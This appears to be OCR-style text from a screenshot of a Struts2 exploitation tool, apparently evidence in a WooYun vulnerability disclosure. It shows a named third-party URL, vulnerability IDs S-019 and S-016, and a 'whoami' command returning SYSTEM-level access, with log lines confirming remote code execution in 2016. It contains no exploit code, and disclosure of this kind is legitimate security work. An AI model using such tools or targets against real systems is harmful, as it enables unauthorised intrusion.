 Action: http://www.lzzk.org.cn/detail.action?xxfbid=149&typeFlag=xyx 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
nt authority\system
正在获取Web信息，请稍等片刻........----2016/4/17 16:45:48
验证结果：存在Struts2远程代码执行漏洞-编号S-019----2016/4/17 16:46:05
获取Web信息完毕........----2016/4/17 16:46:05
正在执行命令中，请稍等片刻........----2016/4/17 16:46:06
命令执行完毕........----2016/4/17 16:46:07
www.wooyun.org